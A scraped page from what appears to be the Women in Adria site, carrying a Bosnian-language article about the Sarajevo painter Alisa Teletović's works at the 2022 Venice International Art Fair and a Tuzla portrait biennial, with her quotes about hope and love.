(max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Ekspresivna i figurativna umjetnica iz Sarajeva <strong><a href="https://alisateletovicartist.com">Alisa Teletović</a></strong><em> </em>predstavila je prošle sedmice svoje umjetničke radove na 15.tom po redu <a href="https://www.itsliquid.com/call-veniceartfair-15th.html">Venice International Art Fair,</a> jednoj od najvećih svjetskih izložbi moderne umjetnosti, koja se održava od 14. septembra do 05. Oktobra 2022. godine u Palazzo Albrizzi-Capello u Veneciji.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-20-at-09.48.00.jpg" alt="" class="wp-image-3008" width="658" height="434"/></figure></div>


<h2 class="wp-block-heading">Alisina vizura budućnosti na venecijanskom sajmu umjetnosti</h2>



<p>Alisine slike pod nazivom <strong>Poljubac, Čekajući početak i Faca</strong>, urađene u kombinovanoj tehnici na platnu u velikim dimenzijama, 100&#215;150 cm, odabrane su da predstavljaju Bosnu i Hercegovinu u okviru ovogodišnje teme Art Faira pod nazivom <strong>Future Landscapes.</strong></p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Kako je i sama umjetnica izjavila za Women in Adria &#8220;bila je iznenađena visokom profesionalnošću cijele ekipe organizatora Art Faira i sjajnim odabirom modernih, konceptualnih radova ekspresionističke forme iz cijelog svijeta.&#8221;</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/1663412297713-3.jpg" alt="" class="wp-image-3006" width="588" height="477"/><figcaption class="wp-element-caption">Alisa Teletović</figcaption></figure></div>


<p>Ovogodišnji, 15.ti po redu venecijanski Art Fair imao je dvije teme, koje su analizirale i propitivale vezu između tijela i prostora, hibridizaciju između identiteta i kulturnog/socijalnog/urbanog konteksta u suvremenom dobu kroz dvije glavne sekcije: Liquid rooms i Future Landscapes, u kojoj je Alisa izlagala.</p>



<p><em>Nalazimo se u vremenu koji je donio mnogo tehničkih dostignuća, a posrnuli smo kao ljudi i kao ljudska bića. Toliko toga negativnog, lošeg i depresivnog se nadvilo nad nama, tamna strana svijeta isplivava na površinu. Kako pronaći sebe u uzburkanom moru? </em>Sve su ovo pitanja koja je umjetnica sebi postavljala u propitivanju tema koje su dominirale ovogodišnjom venecijanskom umjetničkom smotrom.</p>



<p><em>&#8220;Ja ne dozvoljavam da budem plijen, ja sam optimistična, romantična žena u zrelom dobu, još evoluiram da gledam u ozračenom sumraku vremena kako pokazati nadu, ljubav, nježnost. Slike Poljubac, Faca, Čekajući početak  se bave upravo istinskom inspiracijom potrebnom za čovjeka</em>&#8220;, izjavila je umjetnica Alisa Teletović.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/1663412273222.jpg" alt="" class="wp-image-3010" width="671" height="445"/><figcaption class="wp-element-caption">Alisa Teletović u Veneciji</figcaption></figure>



<h3 class="wp-block-heading">Vratimo ljubav i nadu u svoje živote</h3>



<p>Također je dodala za Women in Adria da je poruka njenih slika &#8220;da smo srcem i dušom svi jedno u toj infinitivnoj stvarnosti i svojim slikama nudim nadu i ljubav u vremenu u kojem nas okružuju agresija, nasilje, sotonističke ideje.&#8221; </p>



<p>Umjetnica je također izložila svoja dva djela u Tuzli, 16.09.2022.godine na <a href="https://www.facebook.com/INTERBIFEP-International-Biennial-of-Portrait-Tuzla-199739626725304/?__cft__%255B0%255D=[base64]&amp;__tn__=kK-R">INTERBIFEP International Biennial of Portrait</a>, pod nazivom <em><strong>Umor i Znati kad stati</strong></em>. Naslovi radova nagovještavaju kakvo je Alisino viđjenje svijeta i društva. Ukazuje nam kako se trebamo centrirati i vratiti sebi, svojim iskonskim osjećanjima, a ujedno naći izlaz iz svakog osjećaja tuge, neispunjenosti i zatvorenosti, te duboko prodrijeti u svoju unutrašnjost i pronaći odgovore u sebi.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/09/307585447_3354741641417262_4602856959972572188_n.jpg" alt="" class="wp-image-3012" width="608" height="518" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/307585447_3354741641417262_4602856959972572188_n.jpg 512w, https://www.womeninadria.ba/wp-content/uploads/2022/09/307585447_3354741641417262_4602856959972572188_n-300x255.jpg 300w, https://www.womeninadria.ba/wp-content/uploads/2022/09/307585447_3354741641417262_4602856959972572188_n-493x420.jpg 493w" sizes="(max-width: 608px) 100vw, 608px" /><figcaption class="wp-element-caption">Alisa Teletović u svom studiju</figcaption></figure></div>


<p>&#8220;<em>Željela bih da moje slike inspirišu ljude da se vrate ljubavi i jedinstvu, jer smo svi jedno i živimo za jedno</em>&#8220;, poručuje na kraju Alisa Teletović.</p>



<p>Za sve one ljubitelje umjetnosti Alisa vas poziva u svoj umjetnički studio na Čengić Vili u Sarajevu na šoljicu čaja i razgovore o umjetnosti. </p>



<p>Više o umjetnici i njenim radovima možete vidjeti na web stranici: <a href="http://www.aliateletovicartist.com">www.aliateletovicartist.com</a></p>



<p>Photo: Alisa Teletović/Venice Intrenational Art Fair</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/karijera/" ><span class="tdb-cat-bg"></span>Karijera</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/umjetnost/">umjetnost</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fslikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Slikarica+Alisa+Teletovi%C4%87+predstavila+je+BiH+na+Sajmu+umjetnosti+u+Veneciji&url=https%3A%2F%2Fwww.womeninadria.ba%2Fslikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/&title=Slikarica+Alisa+Teletovi%C4%87+predstavila+je+BiH+na+Sajmu+umjetnosti+u+Veneciji" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2999,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 